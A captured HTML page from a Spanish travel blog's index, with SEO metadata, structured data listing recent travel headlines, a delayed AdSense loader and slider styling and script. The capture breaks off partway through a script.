

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porahinoes.es/muestras-gratis/haribo/
body_size: 14686
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/porahinoes-es.png"/>
	<link rel="apple-touch-icon" href="/images/porahinoes-es.png"/>


    <!-- Title y Description -->

    <title>Viajes y turismo</title>

    <meta name="description" content="Blog sobre viajes y turismo, nacional e internacional, caro y barato">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="https://porahinoes.es/">

    
    
    <link rel="next" href="https://porahinoes.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Viajes y turismo">

    <meta property="og:description" content="Blog sobre viajes y turismo, nacional e internacional, caro y barato">

    <meta property="og:image" content="https://porahinoes.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Viajes y turismo">

    <meta property="og:url" content="https://porahinoes.es/">

    <meta property="og:site_name" content="porahinoes.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Viajes y turismo">

    <meta name="twitter:description" content="Blog sobre viajes y turismo, nacional e internacional, caro y barato">

    <meta name="twitter:image" content="https://porahinoes.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Viajes y turismo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="porahinoes.es">

	<meta name="mobile-web-app-title" content="porahinoes.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://porahinoes.es/#website", 
"url": "https://porahinoes.es", 
"name": "porahinoes.es", 
"description": "porahinoes.es", 
"publisher": { "@id": "https://porahinoes.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://porahinoes.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "porahinoes.es",

      "description": "porahinoes.es",

      "url": "https:\/\/porahinoes.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://porahinoes.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "porahinoes.es",

      "url": "https:\/\/porahinoes.es",

      "logo": "https:\/\/porahinoes.es\/assets\/logo.png",

      "description": "porahinoes.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "porahinoes.es",

      "description": "Blog sobre viajes y turismo, nacional e internacional, caro y barato",

      "url": "https:\/\/porahinoes.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "porahinoes.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/porahinoes.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Lanza el vuelo de bajo coste m\u00e1s largo del mundo, pero se proh\u00edbe el alcohol en el viaje de 8 horas","description":"Lanza el vuelo de bajo coste m\u00e1s largo del mundo, pero se proh\u00edbe el alcohol en el viaje de 8 horas","image":"https:\/\/i2-prod.mirror.co.uk\/article36403233.ece\/ALTERNATES\/s1200f\/0_FMF_SDR_0805201TRAVEL132JPG.jpg","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/lanza-el-vuelo-de-bajo-coste-m-s-largo-del-mundo-pero-se-proh-be-el-alcohol-en-el-viaje-de-8-horas-"},{"@type":"NewsArticle","headline":"Mi hijo peque\u00f1o conoci\u00f3 a Pap\u00e1 Noel en la gruta m\u00e1s grande del Reino Unido y le encantaron 3 cosas inesperadas","description":"Mi hijo peque\u00f1o conoci\u00f3 a Pap\u00e1 Noel en la gruta m\u00e1s grande del Reino Unido y le encantaron 3 cosas inesperadas","image":"https:\/\/i2-prod.mirror.co.uk\/article36378503.ece\/ALTERNATES\/s1200f\/2_LR27112025_MK_Grotto_05.jpg","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/mi-hijo-peque-o-conoci-a-pap-noel-en-la-gruta-m-s-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas-"},{"@type":"NewsArticle","headline":"El martes ya no es el mejor d\u00eda para reservar vuelos baratos seg\u00fan expertos en viajes","description":"El martes ya no es el mejor d\u00eda para reservar vuelos baratos seg\u00fan expertos en viajes","image":"https:\/\/i2-prod.mirror.co.uk\/article36375318.ece\/ALTERNATES\/s1200f\/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg","datePublished":"2025-12-13T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/el-martes-ya-no-es-el-mejor-d-a-para-reservar-vuelos-baratos-seg-n-expertos-en-viajes-"},{"@type":"NewsArticle","headline":"Soy escritor de viajes: formas f\u00e1ciles de evitar las tarifas de dejada en el aeropuerto","description":"Soy escritor de viajes: formas f\u00e1ciles de evitar las tarifas de dejada en el aeropuerto","image":"https:\/\/i2-prod.mirror.co.uk\/article36350443.ece\/ALTERNATES\/s1200e\/1_Fire-At-Electricity-Substation-Grounds-Flights-To-And-From-Heathrow-For-The-Day.jpg","datePublished":"2025-12-05T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/soy-escritor-de-viajes-formas-f-ciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto-"},{"@type":"NewsArticle","headline":"Turistas critican mercado navide\u00f1o del Reino Unido por \"no tener ambiente\" y multitudes \"apretadas como sardinas\"","description":"Turistas critican mercado navide\u00f1o del Reino Unido por \"no tener ambiente\" y multitudes \"apretadas como sardinas\"","image":"https:\/\/i2-prod.mirror.co.uk\/article36349596.ece\/ALTERNATES\/s1200e\/0_Bath-Christmas-Market.jpg","datePublished":"2025-12-05T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/turistas-critican-mercado-navide-o-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas-"},{"@type":"NewsArticle","headline":"\"Reserv\u00e9 unas vacaciones en el para\u00edso pero result\u00f3 ser un infierno lleno de basura\"","description":"\"Reserv\u00e9 unas vacaciones en el para\u00edso pero result\u00f3 ser un infierno lleno de basura\"","image":"https:\/\/i2-prod.mirror.co.uk\/article36344492.ece\/ALTERNATES\/s1200e\/0_Young-travelers-in-Bocas-del-Toro-Panama.jpg","datePublished":"2025-12-04T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/reserv-unas-vacaciones-en-el-para-so-pero-result-ser-un-infierno-lleno-de-basura-"},{"@type":"NewsArticle","headline":"Las familias enfrentar\u00e1n una tarifa de \u00a330 por volar a Espa\u00f1a, Grecia y Portugal el pr\u00f3ximo a\u00f1o","description":"Las familias enfrentar\u00e1n una tarifa de \u00a330 por volar a Espa\u00f1a, Grecia y Portugal el pr\u00f3ximo a\u00f1o","image":"https:\/\/i2-prod.mirror.co.uk\/article36318736.ece\/ALTERNATES\/s1200e\/1_GettyImages-1371070653.jpg","datePublished":"2025-12-03T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/las-familias-enfrentar-n-una-tarifa-de-30-por-volar-a-espa-a-grecia-y-portugal-el-pr-ximo-a-o-"},{"@type":"NewsArticle","headline":"EXCLUSIVA: ''Ahorr\u00e9 500 libras en las vacaciones familiares en Laponia con un simple truco''","description":"EXCLUSIVA: ''Ahorr\u00e9 500 libras en las vacaciones familiares en Laponia con un simple truco''","image":"https:\/\/i2-prod.mirror.co.uk\/article36323211.ece\/ALTERNATES\/s1200e\/0_7b552cfb-bd0e-4eed-931a-6852d0d2e18c.jpg","datePublished":"2025-12-01T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/exclusiva-ahorr-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco-"},{"@type":"NewsArticle","headline":"7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026","description":"7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026","image":"https:\/\/i2-prod.mirror.co.uk\/article36333144.ece\/ALTERNATES\/s1200e\/0_Hand-holding-US-passport.jpg","datePublished":"2025-12-01T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026-"},{"@type":"NewsArticle","headline":"EXCLUSIVO: Viaj\u00e9 por el pueblo m\u00e1s largo del Reino Unido y me qued\u00e9 con una pregunta candente","description":"EXCLUSIVO: Viaj\u00e9 por el pueblo m\u00e1s largo del Reino Unido y me qued\u00e9 con una pregunta candente","image":"https:\/\/i2-prod.mirror.co.uk\/article36318421.ece\/ALTERNATES\/s1200e\/0_Milo-in-Meopham.jpg","datePublished":"2025-11-30T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/exclusivo-viaj-por-el-pueblo-m-s-largo-del-reino-unido-y-me-qued-con-una-pregunta-candente-"},{"@type":"NewsArticle","headline":"Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba","description":"Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba","image":"https:\/\/i2-prod.mirror.co.uk\/article36324584.ece\/ALTERNATES\/s1200e\/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg","datePublished":"2025-11-30T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba-"},{"@type":"NewsArticle","headline":"Soy una experta en viajes: siempre llevo un art\u00edculo de 30 peniques que me ayuda a evitar el mareo","description":"Soy una experta en viajes: siempre llevo un art\u00edculo de 30 peniques que me ayuda a evitar el mareo","image":"https:\/\/i2-prod.mirror.co.uk\/article36317325.ece\/ALTERNATES\/s1200e\/0_GettyImages-1885589893.jpg","datePublished":"2025-11-28T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/soy-una-experta-en-viajes-siempre-llevo-un-art-culo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo-"},{"@type":"NewsArticle","headline":"Atracciones del Reino Unido que fueron abandonadas: desde la \"respuesta brit\u00e1nica a Disneylandia\" hasta una enorme pir\u00e1mide","description":"Atracciones del Reino Unido que fueron abandonadas: desde la \"respuesta brit\u00e1nica a Disneylandia\" hasta una enorme pir\u00e1mide","image":"https:\/\/i2-prod.mirror.co.uk\/article36280419.ece\/ALTERNATES\/s1200e\/0_Paramount-takes-company-behind-Dartford-Disneyland-to-court-over-breaches.jpg","datePublished":"2025-11-26T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-brit-nica-a-disneylandia-hasta-una-enorme-pir-mide-"},{"@type":"NewsArticle","headline":"Soy terapeuta de trauma: env\u00edo a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen","description":"Soy terapeuta de trauma: env\u00edo a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen","image":"https:\/\/i2-prod.mirror.co.uk\/article36267655.ece\/ALTERNATES\/s1200e\/0_statue-of-Prince-Bladud-and-one-of-his-pigs-in-the-Parade-Gardens-in-Bath-England.jpg","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/soy-terapeuta-de-trauma-env-o-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen-"},{"@type":"NewsArticle","headline":"C\u00f3mo evitar llevar chinches a casa despu\u00e9s de dormir en un hotel, casa rural o apartamento tur\u00edstico","description":"C\u00f3mo evitar llevar chinches a casa despu\u00e9s de dormir en un hotel, casa rural o apartamento tur\u00edstico","image":"https:\/\/images.pexels.com\/photos\/27016991\/pexels-photo-27016991\/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/c-mo-evitar-llevar-chinches-a-casa-despu-s-de-dormir-en-un-hotel-casa-rural-o-apartamento-tur-stico-"},{"@type":"NewsArticle","headline":"Las 3 letras que impiden que tu cargador pueda pasar en algunos aeropuertos","description":"Las 3 letras que impiden que tu cargador pueda pasar en algunos aeropuertos","image":"https:\/\/i2-prod.mirror.co.uk\/article35183990.ece\/ALTERNATES\/s1200e\/1_Adult-Caucasian-Female-Airport-Security-Guard-Checking-The-X-Ray-Machine.jpg","datePublished":"2025-11-22T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/las-3-letras-que-impiden-que-tu-cargador-pueda-pasar-en-algunos-aeropuertos-"},{"@type":"NewsArticle","headline":"El Ministerio de Asuntos Exteriores del Reino Unido emite una advertencia de viaje 'peligro para la vida' para uno de los pa\u00edses m\u00e1s seguros del mundo","description":"El Ministerio de Asuntos Exteriores del Reino Unido emite una advertencia de viaje 'peligro para la vida' para uno de los pa\u00edses m\u00e1s seguros del mundo","image":"https:\/\/i2-prod.mirror.co.uk\/article36258885.ece\/ALTERNATES\/s1200e\/0_Woman-tourist-sightseeing-Sakura-Cherry-Blossom-in-Spring-Happy-traveler-travel-in-Samurai-village-or-Little-Kyoto-in.jpg","datePublished":"2025-11-17T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/el-ministerio-de-asuntos-exteriores-del-reino-unido-emite-una-advertencia-de-viaje-peligro-para-la-vida-para-uno-de-los-pa-ses-m-s-seguros-del-mundo-"},{"@type":"NewsArticle","headline":"EXCLUSIVA: Una ciudad de cuento con vuelos directos de 20 libras desde el Reino Unido, nombrada la m\u00e1s barata para unas vacaciones en mercadillo navide\u00f1o","description":"EXCLUSIVA: Una ciudad de cuento con vuelos directos de 20 libras desde el Reino Unido, nombrada la m\u00e1s barata para unas vacaciones en mercadillo navide\u00f1o","image":"https:\/\/i2-prod.mirror.co.uk\/article36240584.ece\/ALTERNATES\/s1200e\/0_GettyImages-1092243322.jpg","datePublished":"2025-11-16T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/exclusiva-una-ciudad-de-cuento-con-vuelos-directos-de-20-libras-desde-el-reino-unido-nombrada-la-m-s-barata-para-unas-vacaciones-en-mercadillo-navide-o-"},{"@type":"NewsArticle","headline":"Hermosas islas espa\u00f1olas que ''rivalizan'' con el Caribe y no se parecen en nada a Mallorca o Tenerife","description":"Hermosas islas espa\u00f1olas que ''rivalizan'' con el Caribe y no se parecen en nada a Mallorca o Tenerife","image":"https:\/\/i2-prod.mirror.co.uk\/article36238919.ece\/ALTERNATES\/s1200e\/0_Nostra-Senora-beach.jpg","datePublished":"2025-11-15T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/hermosas-islas-espa-olas-que-rivalizan-con-el-caribe-y-no-se-parecen-en-nada-a-mallorca-o-tenerife-"},{"@type":"NewsArticle","headline":"Nuevas normas tur\u00edsticas del pueblo m\u00e1s bonito del mundo tras ataques y saturaci\u00f3n de residentes","description":"Nuevas normas tur\u00edsticas del pueblo m\u00e1s bonito del mundo tras ataques y saturaci\u00f3n de residentes","image":"https:\/\/i2-prod.mirror.co.uk\/article36233480.ece\/ALTERNATES\/s1200e\/0_Bibury-Cotswold-Village-Tourists.jpg","datePublished":"2025-11-13T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/nuevas-normas-tur-sticas-del-pueblo-m-s-bonito-del-mundo-tras-ataques-y-saturaci-n-de-residentes-"},{"@type":"NewsArticle","headline":"Me aloj\u00e9 en el mismo hotel que la selecci\u00f3n inglesa de f\u00fatbol y entren\u00e9 en su campo","description":"Me aloj\u00e9 en el mismo hotel que la selecci\u00f3n inglesa de f\u00fatbol y entren\u00e9 en su campo","image":"https:\/\/i2-prod.mirror.co.uk\/article36167754.ece\/ALTERNATES\/s615b\/0_HIL42-StaylikeFA-_13.jpg","datePublished":"2025-10-31T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/me-aloj-en-el-mismo-hotel-que-la-selecci-n-inglesa-de-f-tbol-y-entren-en-su-campo-"},{"@type":"NewsArticle","headline":"''La l\u00ednea ferroviaria m\u00e1s pintoresca del Reino Unido'' con cascadas y castillos finalmente reabre","description":"''La l\u00ednea ferroviaria m\u00e1s pintoresca del Reino Unido'' con cascadas y castillos finalmente reabre","image":"https:\/\/i2-prod.mirror.co.uk\/article36153281.ece\/ALTERNATES\/s1200e\/0_Scenic-view-of-stream-amidst-trees-in-forest.jpg","datePublished":"2025-10-29T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/la-l-nea-ferroviaria-m-s-pintoresca-del-reino-unido-con-cascadas-y-castillos-finalmente-reabre-"},{"@type":"NewsArticle","headline":"El ''viaje urbano m\u00e1s barato de Europa'' tiene pintas por 3 libras y un hermoso Casco Antiguo","description":"El ''viaje urbano m\u00e1s barato de Europa'' tiene pintas por 3 libras y un hermoso Casco Antiguo","image":"https:\/\/i2-prod.mirror.co.uk\/article35968738.ece\/ALTERNATES\/s1200e\/1_IMG_9854JPG.jpg","datePublished":"2025-10-28T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/el-viaje-urbano-m-s-barato-de-europa-tiene-pintas-por-3-libras-y-un-hermoso-casco-antiguo-"},{"@type":"NewsArticle","headline":"Una ciudad del Reino Unido de la que \"todo el mundo se r\u00ede\" nombrada uno de los mejores lugares del mundo","description":"Una ciudad del Reino Unido de la que \"todo el mundo se r\u00ede\" nombrada uno de los mejores lugares del mundo","image":"https:\/\/i2-prod.mirror.co.uk\/article36125325.ece\/ALTERNATES\/s1200e\/1_Humber-Bridge-crossing-River-Humber-England-UK.jpg","datePublished":"2025-10-26T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/una-ciudad-del-reino-unido-de-la-que-todo-el-mundo-se-r-e-nombrada-uno-de-los-mejores-lugares-del-mundo-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=6239" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">porahinoes.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

            <li itemprop="name"><a itemprop="url" href="/">Inicio</a></li>

			
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Viajes y turismo</h1>

    <p>Blog sobre viajes y turismo, nacional e internacional, caro y barato</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 226 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pueblos-de-navarra-alfabeticamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.spanish-fiestas.com/wp-content/uploads/2012/02/map-navarra.jpg" alt="Pueblos de Navarra Alfabeticamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pueblos de Navarra Alfabeticamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-rincon-de-la-victoria-playa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/yF4X33XvKBc/0.jpg" alt="Webcam rincón de la victoria playa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam rincón de la victoria playa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-maravillas-del-mundo/las-piramides-egipto-10-datos-curiosos/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/las-piramides-de-egipto-10-datos-curiosos-1.jpg" alt="Las pirámides de Egipto: 10 datos curiosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las pirámides de Egipto: 10 datos curiosos</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Pueblos de Navarra Alfabeticamente","contentUrl":"https://www.spanish-fiestas.com/wp-content/uploads/2012/02/map-navarra.jpg","url":"/pueblos-de-navarra-alfabeticamente/"},{"@type":"ImageObject","name":"Webcam rincón de la victoria playa","contentUrl":"https://img.youtube.com/vi/yF4X33XvKBc/0.jpg","url":"/webcam-rincon-de-la-victoria-playa/"},{"@type":"ImageObject","name":"Las pirámides de Egipto: 10 datos curiosos","contentUrl":"/imagesturismo/las-piramides-de-egipto-10-datos-curiosos-1.jpg","url":"/7-maravillas-del-mundo/las-piramides-egipto-10-datos-curiosos/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	height: auto;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
